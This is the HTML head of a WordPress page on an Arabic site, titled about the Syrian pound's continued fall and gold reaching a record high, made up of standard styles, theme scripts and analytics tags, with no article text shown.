

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabiansforum.net/archives/19801
body_size: 25609
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>الليرة السورية تواصل التهاوي.. والذهب يرتفع إلى مستوى قياسي &#8211; ملتقى العروبيين</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; الخلاصة" href="https://arabiansforum.net/feed" />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; خلاصة التعليقات" href="https://arabiansforum.net/comments/feed" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabiansforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cc1f2a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pld-frontend-css' href='https://arabiansforum.net/wp-content/plugins/posts-like-dislike/css/pld-frontend.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://arabiansforum.net/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/print.css?ver=7.4.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
body{font-family: Noto Kufi Arabic;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;}#main-nav{line-height: 5em}#main-nav .main-menu > ul ul li a{font-size: 15px;font-weight: 700;line-height: 2;}body .button,body [type="submit"]{font-size: 10px;}.entry-header h1.entry-title{font-size: 25px;font-weight: 800;line-height: 1.5;}#the-post .entry-content,#the-post .entry-content p{font-size: 20px;font-weight: 400;line-height: 1.5;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-size: 18px;font-weight: 700;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;font-weight: 700;line-height: 1.25;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-size: 15px;}}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}::-moz-selection{background-color: #0b9443;color: #FFFFFF;}::selection{background-color: #0b9443;color: #FFFFFF;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0b9443;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #cc1f2a;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #0b9443 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #0b9443;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #0b9443 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pld-frontend-js-extra">
/* <![CDATA[ */
var pld_js_object = {"admin_ajax_url":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"c9b98f52ac"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/plugins/posts-like-dislike/js/pld-frontend.js?ver=1.1.6" id="pld-frontend-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57S8QPZV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["arabiansforum.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57S8QPZV");
